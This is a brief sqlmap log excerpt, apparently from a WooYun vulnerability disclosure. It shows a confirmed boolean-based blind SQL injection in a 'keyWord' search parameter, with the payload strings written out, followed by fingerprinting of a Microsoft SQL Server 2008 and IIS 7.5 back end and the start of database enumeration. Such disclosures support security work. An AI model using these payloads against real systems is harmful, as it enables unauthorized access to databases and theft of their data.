 [08:01:11] [INFO] testing connection to the target URL
[08:01:13] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=&keyWord=1%' AND AND '%'='
Vector: AND [INFERENCE]
---
[08:01:13] [INFO] testing Microsoft SQL Server
[08:01:13] [INFO] confirming Microsoft SQL Server
[08:01:13] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[08:01:14] [INFO] heuristics detected web page charset 'utf-8'
[08:01:14] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[08:01:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[08:01:14] [INFO] fetching database names
www.wooyun.org